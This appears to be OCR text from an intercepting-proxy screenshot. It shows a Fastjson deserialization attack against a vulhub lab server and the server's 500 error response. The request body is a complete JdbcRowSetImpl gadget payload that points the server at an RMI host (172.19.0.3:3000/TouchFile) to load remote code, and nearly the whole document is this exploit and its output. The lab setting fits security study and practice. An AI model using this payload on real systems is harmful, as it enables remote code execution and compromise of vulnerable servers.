 Request
Pretty Raw Hex 明动 \n
1 POST / HTTP/1.1
2 Host: ubuntu.vulhub:8090
3 Content-Length: 179
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
8 Origin: http://ubuntu.vulhub:8090
9 Content-Type: text/plain
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ubuntu.vulhub:8090/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: keep-alive
15
16 {
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://172.19.0.3:3000/TouchFile",
20 "autoCommit":true
21 }
22 ,
"yx4aw3dti8":"="
}
23
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Thu, 25 Sep 2025 06:13:11 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Thu Sep 25 06:13:11 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>